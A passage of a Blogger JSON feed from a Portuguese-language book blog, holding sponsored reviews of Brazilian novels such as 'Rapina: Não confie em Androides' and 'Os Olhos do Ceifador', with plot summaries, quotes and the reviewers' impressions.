src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhloisM9Xd1YQe7j0UTcpXIKZrnfDVMFY4jBT2FedYm5LDZaS2I9OTItPDSfGDfVW9TNhFoeUczNpwVoA4HBYJzLn2mzE4LPLeo8iGLmm9uPjN5LkzZi1qD8ly6iUFxSHzOfyB6kLZmNmcCzCHMGQNipuLems1IQ8-LSnM73_-nzQR3-X6MyKRsWZsTWME\/w640-h480\/423778258_6938300442935714_570531340052025265_n.jpg\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003EHoje irei falar sobre um livro que prendeu minha atenção de um jeito que me surpreendeu totalmente. Eu estou falando de \"Rapina: Não confie em Androides\" do autor nacional, Gabriel Rosario. A obra é um Sci-fi sofisticado cuja narrativa viciante e original promete muito e entrega absolutamente tudo.\u003Cbr \/\u003ERapina nos apresenta um Rio de Janeiro totalmente transformado. O ano é 2200 e Peter Pijean é o protagonista. Um ex-militar atormentado por lembranças de sua esposa e sua consequente perda. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E\"Aquele olhos azuis. O olhar mais incrível do universo. Deitado sobre a espreguiçadeira à beira-mar, Peter admirava atônito a beleza ímpar daquele par de esferas reluzentes, que lhe transmitiam toda a serenidade do mundo.\" \u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EA vida de Peter ganha novo sentido quando ele se depara com a oportunidade perfeita de reaver sua amada, que foi levada para o planeta inimigo \"Centrória\" contra sua vontade. Sem dinheiro e praticamente vivendo na miséria, Peter é ferido após ser convocado para uma missão perigosa pelos militares.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E\"Os Olhos arregalados observaram em espanto o ser humanoide coberto por sílica que suspendia o soldado com apenas o braço esquerdo. Embora a maior parte do corpo estivesse camuflada, a poeira delineava suas extremidades, inutilizando a invisibilidade. Não havia indícios de armas ou similares em sua posse.\" \u003C\/blockquote\u003E\u003Cbr \/\u003EAtacado pelo androide, ele é resgatado pelos militares e parte em busca dos destroços do que sobrou do inimigo com a firme intensão de resgatar seu núcleo, pois trata-se de alta tecnologia super inovadora. Sua intenção é vendê-la de maneira clandestina e obter muito dinheiro, dando-lhe a chance perfeita de resgatar sua esposa e rever os lindos olhos azuis que povoam seus sonhos noites sem fim. Peter consegue colocar as mãos no núcleo androide e começa a dialogar com o mesmo, que atende pelo nome \"E-03\", desenvolvendo uma relação com ela, pois o núcleo em questão é feminino, super inteligente, de personalidade forte e opiniões tão fortes quanto, destoando e muito de qualquer androide e núcleo com o qual Peter já tenha se deparado até o momento.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E\"Pela primeira vez, tinha a impressão de ter encontrado um núcleo que o caçaria assim que fosse ligado em um corpo, ao contrário de qualquer outro núcleo bélico padrão, que aguardaria novas ordens após o resgate.\"\u003C\/blockquote\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E[- Minhas impressões -]\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E Não tenho muito o costume de ler ficção científica, mas me dou o direito de sair da minha zona de conforto e, sempre que faço isso, tenho a satisfação de me deparar com histórias fantásticas que dominam minha atenção completamente, e foi justamente isso o que aconteceu logo que coloquei os olhos sobre o livro. \u003Cbr \/\u003E\u003Cbr \/\u003EAdoro obras ambientadas no Rio de Janeiro, já que sou carioca, porém, a ambientação de \"Rapina\" trouxe um Rio totalmente modificado, cheio de mudanças tecnológicas inovadoras, todavia, em muitos aspectos, ainda continua o mesmo e ouso dizer que até pior, pois a pobreza impera em escala assustadora e a corrupção corre solta e mais escancarada do que nunca. \u003Cbr \/\u003E\u003Cbr \/\u003EO protagonista tem forte apelo e sua determinação em resgatar a esposa conquista e comove durante toda a leitura, contudo, ele não é o meu personagem preferido, embora seja muito querido por mim e eu tenha torcido muito por ele. Quem ganhou o título foi Eva, uma personagem com enorme destaque em toda a história e que despertou sentimentos fortes e conflitantes na pessoa que vos fala e me fes torcer muito por ela e me emocionar em igual medida.\u003Cbr \/\u003E\u003Cbr \/\u003EO livro possui muitos personagens o que talvez pudesse ser um agravante, caso eles não estivessem muito bem inseridos em um nicho da história, mas isso não aconteceu, pois todas as vezes em que um novo personagem apareceu na trama, o autor trouxe uma narrativa e enredo para cada um deles, o que enriqueceu e engrandeceu ainda mais seu livro, além de aguçar e instigar completamente a atenção do leitor. \u003Cbr \/\u003E\u003Cbr \/\u003EA escrita do autor Gabriel Rosario é fantástica e possui um dinamismo que faz toda a diferença na leitura, pois ele aborda questões como política, corrupção, tecnologia poderosa, inteligência artificial, relações humanas, bem como a sede desmedida pelo poder que faz com que uns passem por cima dos outros sem pensar duas vezes e também a eterna mania que a humanidade tem de se achar superior e com direitos supremos de fazer o que bem entende para atingir seus objetivos, doa a quem doer. \u003Cbr \/\u003E\u003Cbr \/\u003EAção, reviravoltas chocantes, aventura, embates corpo a corpo, sangue, suor e lágrimas são alguns dos elementos que fazem de \"Rapina\" um livro imperdível para todos que amam ler e que vai trazer muitas reflexões e conclusões impactantes ao final da leitura. \u003Cbr \/\u003E\u003Cbr \/\u003EGostei muito da obra e vivi momentos de pura emoção, angústia, apreensão, satisfação e júbilo com a criatividade e originalidade do autor em contar a história e espero ler outras obras suas em um futuro bem próximo.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lovemybookss.com\/feeds\/1264553993295884809\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2024\/01\/resenha-rapina-nao-confie-em-androides.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/1264553993295884809"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/1264553993295884809"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2024\/01\/resenha-rapina-nao-confie-em-androides.html","title":"Resenha - Rapina: Não confie em Androides "}],"author":[{"name":{"$t":"Kaline Rainha"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11870186637511037707"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhloisM9Xd1YQe7j0UTcpXIKZrnfDVMFY4jBT2FedYm5LDZaS2I9OTItPDSfGDfVW9TNhFoeUczNpwVoA4HBYJzLn2mzE4LPLeo8iGLmm9uPjN5LkzZi1qD8ly6iUFxSHzOfyB6kLZmNmcCzCHMGQNipuLems1IQ8-LSnM73_-nzQR3-X6MyKRsWZsTWME\/s72-w640-h480-c\/423778258_6938300442935714_570531340052025265_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4624622118640800025.post-8970146820129956700"},"published":{"$t":"2024-01-25T11:11:00.002-03:00"},"updated":{"$t":"2024-01-29T09:42:26.980-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Divulgações"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kaline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Literatura Nacional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Publieditorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Resenhas"}],"title":{"type":"text","$t":"Resenha - Novas Verdades, Um Único Amor "},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2999\" data-original-width=\"3999\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKwud1NX-Z2fjd6DBb5RA5r-w_W14UFtFtYThhyzHhAy_vwT5xT0YfFDTSzdRGsL4QiMie3Caamb-jfuJAnoEztRGhsQWKxT3-wkbRZ5SmBY37cbN5KvzRQ-kEE9TPbDZtraB-navSUvKORydAQSaozfvolKR_qcJRGpOadAr0hWgsl1dEhLlYybm_gX8\/w640-h480\/eryhrtjhgvwerfwe.png\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003EAlessandra é professora e ama o que faz, mas desde que a mãe faleceu, ela tem se sentido solitária, mesmo que tenha a companhia de sua madrinha e dos dois melhores amigos, Rick e Marian.                                                                          Ale nunca conheceu o pai, que faleceu antes mesmo de seu nascimento e ultimamente ela vem se sentindo meio desanimada, cansada e com dificuldades para dormir, o que a faz achar que esteja passando por um processo depressivo. \u003Cbr \/\u003E\u003Cbr \/\u003ERoss o pai de Alessandra nasceu em um planeta chamado Drah Senóriah, ele foi um cientista muito respeitado, dotado de uma inteligência fora de série que antes de fazer a passagem (morrer), escondeu informações de vital importância para seu planeta e seu povo no inconsciente da filha que não lembra de absolutamente nada. Agora, Drah Senóriah precisa da filha de Ross e todas as informações que estão com ela e Yan, um Guardião do planeta precisa buscá-la na Terra e contar que ela é uma híbrida metade humana, além de ser a detentora de informações vitais para a salvação do seu povo. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E\"Todos sabiam que não seria uma missão fácil. Teriam que correr contra o tempo, pois podiam não estar sozinhos nesta busca. Mais cedo ou mais tarde, a informação poderia ser captada por quem quer que estivesse os espreitando e, se fosse de Wolfar, pior ainda.\" \u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EA missão tem um efeito avassalador entre Yan e Alessandra e uma atração gigantesca os empurra para os braços um do outro.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E\"Ficaram se olhando por alguns segundos (ou teriam sido minutos?) e, quando ela percebeu, já acariciava a nuca de Yan e enfiava os dedos no seu cabelo macio. E que os deuses a ajudassem, pois já estava completamente sem controle com aquela proximidade.\"\u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EApaixonar-se nunca foi tão perigoso e eles sentem na própria pele interferências externas de quem está disposto a tudo para mantê-los separados.                                                                      Cada dia é um desafio novo para Alessandra com \"pessoas\", costumes e cultura diferentes do que está acostumada na Terra, além da enorme responsabilidade que está em seus ombros: trazer à memória informações que seu pai lhe passou, sem que ela soubesse, e lidar com um amor inesperado.                                                         Será que Ale dará conta do recado? Só lendo para saber.  \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cb\u003E[- Minhas impressões -]\u003C\/b\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EMergulhei em uma história cheia de ação, mistério e muito romance.                                        \"Novas Verdades, Um Único Amor\" é um livro nacional muito bem escrito e a maneira como a história foi construída deu super certo. A autora está de parabéns por criar uma obra de ficção científica incrível, cujo enredo prende e cativa a atenção do começo ao fim.                                      Os personagens são sensacionais e foi emocionante acompanhar o crescimento e desenvolvimento da protagonista.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAlessandra começa devagar na história, mas à medida que vai descobrindo sobre +si mesma e tudo que envolve sua existência, bem como a importância das informações que carrega consigo a personagem ganha cada vez mais destaque e força na trama.                                        Yan é outro personagem que brilha tanto quanto Alessandra, mas por questões diferentes, já que ele é um Guardião e todos o respeitam muito. Além disso, ele é forte, corajoso, destemido e o melhor em sua função, sem contar que possui um magnetismo irresistível que atrai Alessandra para os seus braços, assim como a beleza dela faz com ele, pois sempre que estão juntos a temperatura esquenta e os dois se entregam de corpo e alma.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAs cenas hot são bastante intensas e cheias de paixão, o que eu gostei muito e não tenho vergonha nenhuma de dizer isso, pois foram muito bem escritas e descritas e deixaram o livro muito mais interessante.                                 Os personagens secundários são bem presentes, contribuindo para uma leitura ainda mais legal e gostosa, pois são todos bem desenvolvidos.                                                             As descrições do planeta e suas tecnologias são muito bem explicadas e enquanto lemos temos a sensação de poder visualizar com extrema clareza muitas cenas e situações que ocorrem na história.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EO final é um dos melhores momentos do livro porque acontecem cenas de ação sensacionais que deixam a gente tenso de nervoso e agonia, torcendo enlouquecidamente por Drah Senóriah.                                                                       Sigo na expectativa de ler o volume dois da continuação da história e ansiosa para o desfecho final que logo, logo estarei trazendo aqui para vocês. Aguardem no local.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lovemybookss.com\/feeds\/8970146820129956700\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2024\/01\/resenha-novas-verdades-um-unico-amor.html#comment-form","title":"1 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/8970146820129956700"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/8970146820129956700"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2024\/01\/resenha-novas-verdades-um-unico-amor.html","title":"Resenha - Novas Verdades, Um Único Amor "}],"author":[{"name":{"$t":"Kaline Rainha"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11870186637511037707"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKwud1NX-Z2fjd6DBb5RA5r-w_W14UFtFtYThhyzHhAy_vwT5xT0YfFDTSzdRGsL4QiMie3Caamb-jfuJAnoEztRGhsQWKxT3-wkbRZ5SmBY37cbN5KvzRQ-kEE9TPbDZtraB-navSUvKORydAQSaozfvolKR_qcJRGpOadAr0hWgsl1dEhLlYybm_gX8\/s72-w640-h480-c\/eryhrtjhgvwerfwe.png","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-4624622118640800025.post-872091874185917824"},"published":{"$t":"2024-01-24T09:47:00.005-03:00"},"updated":{"$t":"2024-01-24T09:47:43.974-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Divulgações"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Joseli Medeiros"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Literatura Nacional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Publieditorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Resenhas"}],"title":{"type":"text","$t":"Resenha - Oficina do Xaile Sagrado "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyirweGv9Fj0EEa3hRmK8A-unQJnJeJq7HgBsul5bQMdgeuuha0v_J6p9R0CAqNgcRNjJryPY3qzoq7J8jJqERJ4hX-KNctcFH0wL7uJJDfdQxJrCbeRIjlqAN_CRqP8bB4R_WOwHSmLd6yzeOn9QsY2f03rv8w-Kp7uc8ZsW5ezAkLuPGAcwXT21tWGY\/w640-h480\/634534534.png\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: left;\"\u003EUm grupo de mulheres se reúnem virtualmente na intenção de tecer um xaile, numa época de pandemia onde tudo é ansiedade, confusão e muito medo do que está por vir. E esse grupo de mulheres vai promover um momento de cura espiritual. Um momento que todos precisam para lidar com seus pensamentos e suas crises. Um momento para estudar e se conectar com o mais profundo de nossas almas.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMe encontrar com esse livro foi algo incrível, necessário e encantador. É um livro que te permite acessar as mais profundas dores e alegrias de sua criança interior, resgatando tudo aqui que é importante para o crescimento pessoal. Eu me deparei com um dos livros mais marcantes que já li. A escrita da autora é leve e desconstruída, nos envolvendo na vida das personagens e alinhando a nossa própria vida.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EA leitura é significativa, uma obra daquelas que nos encantam e nos envolve, nos ensina e nos liberta, é uma leitura essencial para todos que buscam evolução, eu sou uma pessoa que sempre busca nos livros, algo que me ajude a seguir em frente, que me mostre outras expectativas e oportunidades, e esse livro foi exatamente o que eu precisava, comecei o ano muito bem.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EO livro tem em média 700 páginas, de puro amor envolvido, recomendo para todos, pois é uma leitura que nos abraça e distribui cura espiritual, com muito conhecimento e cuidado, foi uma das minhas melhores leituras. Onde eu me permiti ser inserida na vida das personagens, e junto com elas embarcar em uma construção evolutiva.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ENós estamos sempre em busca de melhorar e nada melhor do que contar com uma grande ajuda, eu recomendo a leitura para todos que querem colar seus caquinhos, esse livro te leva a um processo de reconstrução de si mesmo. Uma leitura incrível.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cblockquote\u003E\"Criar o xaile é enfrentar os nossos demónios, os nossos medos, as nossas memórias, conquistas e fracassos, para renascer inteira, completa, resolvida, consciente e um ser humano melhor\"\u003C\/blockquote\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cblockquote\u003E\"O importante é caminhar. Não parar. Estar em movimento. Na vida, nada é perfeito. Muito raramente a vida corresponde exatamente ao que idealizamos, ao que sonhamos.\"\u003C\/blockquote\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E“uma criança é por natureza feliz. Se virmos uma criança triste não é ela que é triste, são as feridas dos adultos que carrega consigo\"\u003C\/blockquote\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E\"Ninguém espera que vocês se transformem em verdadeiras tecelãs, mas apenas em tecelãs da vossa própria vida.\"\u003C\/blockquote\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E\"Apresentamo-nos sempre num registo do que fazemos e onde estamos, isto é, profissão, local de residência, estado civil. Mas é isso que nos define? É isso que nós somos verdadeiramente?\"\u003C\/blockquote\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lovemybookss.com\/feeds\/872091874185917824\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2024\/01\/resenha-oficina-do-xaile-sagrado.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/872091874185917824"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/872091874185917824"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2024\/01\/resenha-oficina-do-xaile-sagrado.html","title":"Resenha - Oficina do Xaile Sagrado "}],"author":[{"name":{"$t":"Joseli Medeiros"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12923951684580372665"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyynyjx4iI454e_h6nyBBnIUaGWu4sLPLanu7Tz2F_QKq2M9CtDRE2kOwlkLIwXaHr4i7aNoXMMz4p15bPwyVfAfIWxDiWSc30RPWRlL9I2HOHxvbtO2qny1q7Inab4os\/s113\/FB_IMG_1492453030087.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyirweGv9Fj0EEa3hRmK8A-unQJnJeJq7HgBsul5bQMdgeuuha0v_J6p9R0CAqNgcRNjJryPY3qzoq7J8jJqERJ4hX-KNctcFH0wL7uJJDfdQxJrCbeRIjlqAN_CRqP8bB4R_WOwHSmLd6yzeOn9QsY2f03rv8w-Kp7uc8ZsW5ezAkLuPGAcwXT21tWGY\/s72-w640-h480-c\/634534534.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4624622118640800025.post-7166503929075766432"},"published":{"$t":"2024-01-18T08:14:00.008-03:00"},"updated":{"$t":"2024-01-22T10:15:29.968-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Autores Nacionais"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Divulgações"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kaline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Publieditorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Resenhas"}],"title":{"type":"text","$t":"Resenha - Os Olhos do Ceifador"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8n3NeNwOQsYbHj2Bl4zRBb2qkN5buauEBKqZ-SamjW7zZR_K56k6sezbysWtXCPLTCQTtSjgpnnf36QTgiRaoQvNeCXbzLP280FnLyyryLOM0AWtQt5P3Sn-ZCQqYf7DVi0JbRKdmgqiW2p7sYkTnJmvMu5hKIrOf74zXhGkQtehgFjq6mootriIiDhc\/w640-h480\/420036236_6891892260909866_6298525636282997027_n.jpg\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003ESam é a personagem principal do livro \"Os Olhos do Ceifador\" da autora Vanessa Murikami, uma obra nacional maravilhosa que eu tive a honra de ler, e é sobre ela que venho falar com vocês.                        Já pensou como seria sua vida caso você fosse assombrado constantemente por ter o dom de ver e conversar com fantasmas, mesmo não querendo? Seria algo terrível demais, né? Mas é exatamente isso o que acontece com a protagonista da história. E não pense você que são fantasminhas legais e camaradas não. Muitos deles são assustadores e a deixam completamente apavorada. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E\"Eu já deveria ter me acostumado com essa vida ingrata, afinal faz mais de um ano desde que comecei a ver fantasmas. No início achei que estivesse ficando louca, visitei psiquiatras, mas disseram que isso não existia, que eu estava tendo alucinações.\" \u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ESam descobre fazer parte de um grupo de caçadores bastante peculiar, pois eles são nada mais nada menos do que caçadores de espíritos, que tem como \"chefe\" o deus da morte.                                            O grupo tem como missão caçar e ceifar espíritos, sejam eles bons ou ruins, só que Sam tem verdadeiro pavor de enxergá-los e ainda por cima, ela os vê antes da hora, pois todos os caçadores despertam para esse dom logo que completam dezoito anos, sendo Sam a exceção, uma vez que ela os vê desde os dezesseis anos.\u003Cbr \/\u003E\u003Cbr \/\u003EHelize, írmã mais velha de Sam também é uma caçadora, todavia ela sempre a protegeu e fez de tudo ao seu alcance para cuidar dela o máximo que pôde.  \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E\"-- Você vai ficar bem, Sam. - Ela me garantiu, colocando uma mecha do meu cabelo atrás da orelha. - Você viu algo estranho hoje? - perguntou. E como fiquei calada, ela deduziu o óbvio. - Apenas finja que não são reais.\"\u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EAcontecimentos traumáticos trazem à tona revelações chocantes para Sam, fazendo com que ela se sinta completamente só e com muito medo do que está por vir, mas com a ajuda de Loan, seu colega de turma, por quem ela tem um crush nada secreto e Kaus, um ceifeiro para lá de enfezado ela descobre o tamanho da força que tem e o quanto é especial. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E\"Não precisei me virar para saber quando Loan chegou, seguido por Kaus alguns segundos depois. Eu sabia que o primeiro estaria surpreso e com um sorriso entusiasmado, e o segundo estaria carrancudo como sempre.\"\u003C\/blockquote\u003E\u003Cdiv\u003E\u0026nbsp;  \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E[- Minhas impressões -]\u003C\/b\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EA trama desse livro é sensacional demais e eu curti muito a leitura, assim como todos os personagens, que são puro carisma e isso inclui o grande vilão da história que roubou minha atenção e brilhou tanto quanto a protagonista.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003ELogo que comecei a ler percebi que iria gostar à beça do livro, pois a sinopse já entregava uma trama com enredo forte e instigante e no decorrer da leitura isso não só se confirmou como foi além, a história possui um desenvolvimento extraordinário com acontecimentos\u0026nbsp; surpreendentes não só para Sam, como para quem está lendo também, e a adrenalina e entusiasmo das descobertas tomam conta da personagem e do leitor, cuja única opção é ler até o fim e vivenciar junto com ela todas as emoções e reviravoltas criados pela mente para lá de criativa e talentosa da autora que simplesmente arrasou.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003ESam é uma protagonista adorável e é impossível não gostar dela, essa opção não existe, a gente gosta e pronto e ainda nos solidarizamos com a triste e perturbadora sina de ver fantasmas com a qual ela foi \"abençoada\", assim como também nos solidarizamos com as perdas e traumas que a acompanham ao longo do caminho, todavia, vibramos com suas conquistas e o seu jeito diferenciado de ser, já que ela é uma ceifeira completamente distinta dos outros, o que faz dela um ser único e super especial.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003ELoan, Sam e Kaus são um trio que deu hiper certo na história e juntos eles causam o tempo todo porque vivem brigando, discutindo e se desentendendo por qualquer motivo, o que pode ser visto como algo sentimental à princípio, mas o plot preparado pela autora é de tirar o fôlego, os plots na verdade porque tem mais, e prometem ainda mais surpresas e emoção.                                                                               As cenas de ação são pura adrenalina, tem muita briga, caçada, perseguição pois além dos ceifeiros tem também os exorcistas e um é o complemento do outro, só que nem sempre eles se dão bem e estão sempre brigando entre si, trazendo um tom mais divertido para a história.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;A ascensão da Sam é algo eletrizante e não tem como não vibrar e se entusiasmar com a personagem, mas o final, ah, minha gente, o final é algo simplesmente indescritível e fecha o livro com chave de ouro e vocês têm que ler para saber a que me refiro.                                                                                   \"Os Olhos do Ceifador\" trata-se de uma obra nacional de altíssima qualidade que eu indico com louvor.\u003C\/div\u003E\u003Cbr \/\u003E    \u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lovemybookss.com\/feeds\/7166503929075766432\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2024\/01\/resenha-os-olhos-do-ceifador.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/7166503929075766432"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/7166503929075766432"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2024\/01\/resenha-os-olhos-do-ceifador.html","title":"Resenha - Os Olhos do Ceifador"}],"author":[{"name":{"$t":"Kaline 